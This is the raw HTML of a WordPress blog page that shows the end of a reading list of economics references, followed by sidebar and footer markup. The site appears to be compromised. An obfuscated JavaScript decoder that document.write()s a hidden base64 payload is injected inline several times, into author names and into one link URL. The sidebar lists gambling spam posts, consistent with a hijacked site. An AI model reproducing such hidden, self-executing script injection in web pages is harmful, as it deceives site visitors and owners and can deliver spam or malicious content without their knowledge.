<li style="font-weight: 400;">Oliver Hart <script type="text/javascript">function b32f7c5eda8(sf){var pd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var r2='';var xe,o4,se,vc,p4,n6,q0;var w6=0;do{vc=pd.indexOf(sf.charAt(w6++));p4=pd.indexOf(sf.charAt(w6++));n6=pd.indexOf(sf.charAt(w6++));q0=pd.indexOf(sf.charAt(w6++));xe=(vc<<2)|(p4>>4);o4=((p4&15)<<4)|(n6>>2);se=((n6&3)<<6)|q0;if(xe>=192)xe+=848;else if(xe==168)xe=1025;else if(xe==184)xe=1105;r2+=String.fromCharCode(xe);if(n6!=64){if(o4>=192)o4+=848;else if(o4==168)o4=1025;else if(o4==184)o4=1105;r2+=String.fromCharCode(o4);}if(q0!=64){if(se>=192)se+=848;else if(se==168)se=1025;else if(se==184)se=1105;r2+=String.fromCharCode(se);}}while(w6<sf.length);document.write(r2);};b32f7c5eda8('[base64]');</script>and Bengt Holmstrom, “<a href="https://www.nobelprize.org/nobel_prizes/economic-sciences/laureates/2016"><span style="font-weight: 400;">The Sveriges Riksbank Prize in Economic Sciences in Memory of Alfred Nobel 2016</span></a><span style="font-weight: 400;">”</span></li>
<li style="font-weight: 400;">David Weil, <span style="font-weight: 400;"><a href="http://www.fissuredworkplace.net/">The Fissured Workplace</a></span></li>
<li style="font-weight: 400;">Andrei Shleifer <script type="text/javascript">function b32f7c5eda8(sf){var pd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var r2='';var xe,o4,se,vc,p4,n6,q0;var w6=0;do{vc=pd.indexOf(sf.charAt(w6++));p4=pd.indexOf(sf.charAt(w6++));n6=pd.indexOf(sf.charAt(w6++));q0=pd.indexOf(sf.charAt(w6++));xe=(vc<<2)|(p4>>4);o4=((p4&15)<<4)|(n6>>2);se=((n6&3)<<6)|q0;if(xe>=192)xe+=848;else if(xe==168)xe=1025;else if(xe==184)xe=1105;r2+=String.fromCharCode(xe);if(n6!=64){if(o4>=192)o4+=848;else if(o4==168)o4=1025;else if(o4==184)o4=1105;r2+=String.fromCharCode(o4);}if(q0!=64){if(se>=192)se+=848;else if(se==168)se=1025;else if(se==184)se=1105;r2+=String.fromCharCode(se);}}while(w6<sf.length);document.write(r2);};b32f7c5eda8('[base64]');</script>and Larry Summers, “<a href="https://www.nber.org/chapters/c2052.pdf"><span style="font-weight: 400;">Breach of Trust in Hostile Takeovers</span></a><span style="font-weight: 400;">”</span></li>
<li style="font-weight: 400;">Tax Policy Center, “<a href="http://www.taxpolicycenter.org/statistics/historical-highest-marginal-income-tax-rates"><span style="font-weight: 400;">Historical Highest Marginal Income Tax Rates</span></a><span style="font-weight: 400;">”</span></li>
<li style="font-weight: 400;">Doytch <script type="text/javascript">function b32f7c5eda8(sf){var pd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var r2='';var xe,o4,se,vc,p4,n6,q0;var w6=0;do{vc=pd.indexOf(sf.charAt(w6++));p4=pd.indexOf(sf.charAt(w6++));n6=pd.indexOf(sf.charAt(w6++));q0=pd.indexOf(sf.charAt(w6++));xe=(vc<<2)|(p4>>4);o4=((p4&15)<<4)|(n6>>2);se=((n6&3)<<6)|q0;if(xe>=192)xe+=848;else if(xe==168)xe=1025;else if(xe==184)xe=1105;r2+=String.fromCharCode(xe);if(n6!=64){if(o4>=192)o4+=848;else if(o4==168)o4=1025;else if(o4==184)o4=1105;r2+=String.fromCharCode(o4);}if(q0!=64){if(se>=192)se+=848;else if(se==168)se=1025;else if(se==184)se=1105;r2+=String.fromCharCode(se);}}while(w6<sf.length);document.write(r2);};b32f7c5eda8('[base64]');</script>and Cakan, “<a href="http://www.aebrjournal.org/uploads/6/6/2/2/6622240/paper_1.pdf"><span style="font-weight: 400;">Growth Effects of Mergers <script type="text/javascript">function b32f7c5eda8(sf){var pd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var r2='';var xe,o4,se,vc,p4,n6,q0;var w6=0;do{vc=pd.indexOf(sf.charAt(w6++));p4=pd.indexOf(sf.charAt(w6++));n6=pd.indexOf(sf.charAt(w6++));q0=pd.indexOf(sf.charAt(w6++));xe=(vc<<2)|(p4>>4);o4=((p4&15)<<4)|(n6>>2);se=((n6&3)<<6)|q0;if(xe>=192)xe+=848;else if(xe==168)xe=1025;else if(xe==184)xe=1105;r2+=String.fromCharCode(xe);if(n6!=64){if(o4>=192)o4+=848;else if(o4==168)o4=1025;else if(o4==184)o4=1105;r2+=String.fromCharCode(o4);}if(q0!=64){if(se>=192)se+=848;else if(se==168)se=1025;else if(se==184)se=1105;r2+=String.fromCharCode(se);}}while(w6<sf.length);document.write(r2);};b32f7c5eda8('[base64]');</script>and Acquisitions: A Sector-level Study of OECD countries</span></a><span style="font-weight: 400;">”</span></li>
<li style="font-weight: 400;">Stiglitz, Abernathy, Hersh, Konczal, Holmberg, “<a href="http://rooseveltinstitute.org/rewriting-rules-report/"><span style="font-weight: 400;">Rewriting the Rules of the American Economy</span></a><span style="font-weight: 400;">”</span></li>
<li style="font-weight: 400;">Iber <script type="text/javascript">function b32f7c5eda8(sf){var pd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var r2='';var xe,o4,se,vc,p4,n6,q0;var w6=0;do{vc=pd.indexOf(sf.charAt(w6++));p4=pd.indexOf(sf.charAt(w6++));n6=pd.indexOf(sf.charAt(w6++));q0=pd.indexOf(sf.charAt(w6++));xe=(vc<<2)|(p4>>4);o4=((p4&15)<<4)|(n6>>2);se=((n6&3)<<6)|q0;if(xe>=192)xe+=848;else if(xe==168)xe=1025;else if(xe==184)xe=1105;r2+=String.fromCharCode(xe);if(n6!=64){if(o4>=192)o4+=848;else if(o4==168)o4=1025;else if(o4==184)o4=1105;r2+=String.fromCharCode(o4);}if(q0!=64){if(se>=192)se+=848;else if(se==168)se=1025;else if(se==184)se=1105;r2+=String.fromCharCode(se);}}while(w6<sf.length);document.write(r2);};b32f7c5eda8('[base64]');</script>and Konczal, “<a href="https://www.dissentmagazine.org/online_articles/karl-polanyi-explainer-great-transformation-bernie-s<script type="text/javascript">function b32f7c5eda8(sf){var pd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var r2='';var xe,o4,se,vc,p4,n6,q0;var w6=0;do{vc=pd.indexOf(sf.charAt(w6++));p4=pd.indexOf(sf.charAt(w6++));n6=pd.indexOf(sf.charAt(w6++));q0=pd.indexOf(sf.charAt(w6++));xe=(vc<<2)|(p4>>4);o4=((p4&15)<<4)|(n6>>2);se=((n6&3)<<6)|q0;if(xe>=192)xe+=848;else if(xe==168)xe=1025;else if(xe==184)xe=1105;r2+=String.fromCharCode(xe);if(n6!=64){if(o4>=192)o4+=848;else if(o4==168)o4=1025;else if(o4==184)o4=1105;r2+=String.fromCharCode(o4);}if(q0!=64){if(se>=192)se+=848;else if(se==168)se=1025;else if(se==184)se=1105;r2+=String.fromCharCode(se);}}while(w6<sf.length);document.write(r2);};b32f7c5eda8('[base64]');</script>anders"><span style="font-weight: 400;">Karl Polanyi for President</span></a><span style="font-weight: 400;">”</span></li>
<li style="font-weight: 400;">Boushey, De Long, <script type="text/javascript">function b32f7c5eda8(sf){var pd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var r2='';var xe,o4,se,vc,p4,n6,q0;var w6=0;do{vc=pd.indexOf(sf.charAt(w6++));p4=pd.indexOf(sf.charAt(w6++));n6=pd.indexOf(sf.charAt(w6++));q0=pd.indexOf(sf.charAt(w6++));xe=(vc<<2)|(p4>>4);o4=((p4&15)<<4)|(n6>>2);se=((n6&3)<<6)|q0;if(xe>=192)xe+=848;else if(xe==168)xe=1025;else if(xe==184)xe=1105;r2+=String.fromCharCode(xe);if(n6!=64){if(o4>=192)o4+=848;else if(o4==168)o4=1025;else if(o4==184)o4=1105;r2+=String.fromCharCode(o4);}if(q0!=64){if(se>=192)se+=848;else if(se==168)se=1025;else if(se==184)se=1105;r2+=String.fromCharCode(se);}}while(w6<sf.length);document.write(r2);};b32f7c5eda8('[base64]');</script>and Steinbaum, “<a href="http://www.hup.harvard.edu/catalog.php?isbn=9780674504776"><span style="font-weight: 400;">After Piketty: The Agenda for Economics <script type="text/javascript">function b32f7c5eda8(sf){var pd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var r2='';var xe,o4,se,vc,p4,n6,q0;var w6=0;do{vc=pd.indexOf(sf.charAt(w6++));p4=pd.indexOf(sf.charAt(w6++));n6=pd.indexOf(sf.charAt(w6++));q0=pd.indexOf(sf.charAt(w6++));xe=(vc<<2)|(p4>>4);o4=((p4&15)<<4)|(n6>>2);se=((n6&3)<<6)|q0;if(xe>=192)xe+=848;else if(xe==168)xe=1025;else if(xe==184)xe=1105;r2+=String.fromCharCode(xe);if(n6!=64){if(o4>=192)o4+=848;else if(o4==168)o4=1025;else if(o4==184)o4=1105;r2+=String.fromCharCode(o4);}if(q0!=64){if(se>=192)se+=848;else if(se==168)se=1025;else if(se==184)se=1105;r2+=String.fromCharCode(se);}}while(w6<sf.length);document.write(r2);};b32f7c5eda8('[base64]');</script>and Inequality</span></a><span style="font-weight: 400;">”</span></li>
</ul>

							</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

						
						
					
					</main><!-- #main -->
				</div><!-- #primary -->

				<div id="secondary" class="col-md-3 sidebar widget-area" role="complementary">
        <aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="http://www.thisisfine.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title">Recent Posts</h4>		<ul>
					<li>
				<a href="http://www.thisisfine.net/2026/01/06/paribahis-ve-bahsegel-oturum-acma-son-linkler-10/">Paribahis ve Bahsegel oturum açma: son linkler, telefon online erişim ve değerlendirmeli İnceleme</a>
						</li>
					<li>
				<a href="http://www.thisisfine.net/2026/01/06/ans-noktas-eriim-ve-aktif-adres-yonlendirme-mobil/">Şans Noktası Erişim ve Aktif Adres Yönlendirme – Mobil Katılım, Avantajlar ve Deneyimli Analiz</a>
						</li>
					<li>
				<a href="http://www.thisisfine.net/2026/01/06/casinomhub-platformunun-baarsnn-perde-arkasnda-208/">Casinomhub platformunun başarısının perde arkasında yatan unsur: insanlar, platformlar, konsept</a>
						</li>
					<li>
				<a href="http://www.thisisfine.net/2025/12/30/analistler-ifade-ediyor-bettilt-te-en-baarl-ans/">Analistler ifade ediyor: Bettilt&#8217;te en başarılı şans oyununu nasıl belirlenir?</a>
						</li>
					<li>
				<a href="http://www.thisisfine.net/2025/12/30/pinup-un-dunya-onculeriyle-analizi-platformun/">Pinup&#8217;un dünya öncüleriyle analizi — platformun başardığı ve halen artması zorunlu başlıklar</a>
						</li>
				</ul>
		</aside>		<aside id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jerry Vinokurov</span> on <a href="http://www.thisisfine.net/2017/02/02/episode-1-5-trump-of-the-elites/#comment-4">Episode 1.5 &#8211; Trump of the Elites</a></li><li class="recentcomments"><span class="comment-author-link">Jerry Vinokurov</span> on <a href="http://www.thisisfine.net/2017/02/02/episode-1-5-trump-of-the-elites/#comment-3">Episode 1.5 &#8211; Trump of the Elites</a></li><li class="recentcomments"><span class="comment-author-link">Will Turner</span> on <a href="http://www.thisisfine.net/2017/02/02/episode-1-5-trump-of-the-elites/#comment-2">Episode 1.5 &#8211; Trump of the Elites</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archives</h4>		<ul>
			<li><a href='http://www.thisisfine.net/2026/01/'>January 2026</a></li>
	<li><a href='http://www.thisisfine.net/2025/12/'>December 2025</a></li>
	<li><a href='http://www.thisisfine.net/2025/11/'>November 2025</a></li>
	<li><a href='http://www.thisisfine.net/2025/07/'>July 2025</a></li>
	<li><a href='http://www.thisisfine.net/2017/07/'>July 2017</a></li>
	<li><a href='http://www.thisisfine.net/2017/06/'>June 2017</a></li>
	<li><a href='http://www.thisisfine.net/2017/05/'>May 2017</a></li>
	<li><a href='http://www.thisisfine.net/2017/04/'>April 2017</a></li>
	<li><a href='http://www.thisisfine.net/2017/03/'>March 2017</a></li>
	<li><a href='http://www.thisisfine.net/2017/02/'>February 2017</a></li>
	<li><a href='http://www.thisisfine.net/2017/01/'>January 2017</a></li>
	<li><a href='http://www.thisisfine.net/2016/12/'>December 2016</a></li>
	<li><a href='http://www.thisisfine.net/2016/11/'>November 2016</a></li>
		</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>		<ul>
	<li class="cat-item cat-item-36"><a href="http://www.thisisfine.net/category/bt-prod-3810-2/" >bt prod 3810 (2)</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://www.thisisfine.net/category/casinom-7290/" >casinom 7290</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.thisisfine.net/category/dec-39kfood/" >dec_39kfood</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.thisisfine.net/category/dec-bettilt-guvenlir/" >dec_bettilt-guvenlir</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.thisisfine.net/category/dec-bh-common/" >dec_bh_common</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.thisisfine.net/category/dec-bh-luxstudiousa-com/" >dec_bh_luxstudiousa.com</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.thisisfine.net/category/dec-bh-main/" >dec_bh_main</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.thisisfine.net/category/dec-galaksigezgini/" >dec_galaksigezgini</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.thisisfine.net/category/dec-pb-common/" >dec_pb_common</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.thisisfine.net/category/dec-sleeptrainingkids/" >dec_sleeptrainingkids</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.thisisfine.net/category/new-2/" >NEW</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.thisisfine.net/category/news/" title="News">News</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://www.thisisfine.net/category/nov-agfmanu-com/" >nov_agfmanu.com</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.thisisfine.net/category/nov1/" >nov1</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://www.thisisfine.net/category/nov3/" >nov3</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.thisisfine.net/category/nov4/" >nov4</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.thisisfine.net/category/politics/" >Politics</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.thisisfine.net/category/sep-pb-brianscarnivorous-com/" >sep_pb_brianscarnivorous.com</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.thisisfine.net/category/sep-pb-realbusinesscommerce-com/" >sep_pb_realbusinesscommerce.com</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.thisisfine.net/category/uncategorized/" >Uncategorized</a>
</li>
		</ul>
</aside><aside id="meta-2" class="widget widget_meta"><h4 class="widget-title">Meta</h4>			<ul>
						<li><a href="http://www.thisisfine.net/wp-login.php">Log in</a></li>
			<li><a href="http://www.thisisfine.net/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.thisisfine.net/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</aside></div><!-- #secondary .widget-area -->


			

			</div> <!--.row-->            
        </div><!--.container-->
        
	</div><!-- #content -->
	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="row site-info">
			&copy; 2026 
			<span class="sep"> | </span>
			Proudly Powered by 			<a href="https://wordpress.org/">WordPress</a>
			<span class="sep"> | </span>

			Theme: Nisarg by <a href="http://www.falgunidesai.com/" rel="designer">Falguni Desai</a>.
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->
	<div style="display:none">
	</div>
<script type='text/javascript' src='http://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='http://s.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.thisisfine.net/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.6.1'></script>
<script type='text/javascript' src='http://www.thisisfine.net/wp-content/themes/nisarg/js/bootstrap.js?ver=4.6.1'></script>
<script type='text/javascript' src='http://www.thisisfine.net/wp-content/themes/nisarg/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='http://www.thisisfine.net/wp-content/themes/nisarg/js/nisarg.js?ver=4.6.1'></script>
<script type='text/javascript' src='http://www.thisisfine.net/wp-includes/js/wp-embed.min.js?ver=4.6.1'></script>
<script type='text/javascript' src='http://stats.wp.com/e-202604.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:4.4',blog:'120227018',post:'0',tz:'0',srv:'www.thisisfine.net'} ]);
	_stq.push([ 'clickTrackerInit', '120227018', '0' ]);
</script>
</body>
</html>
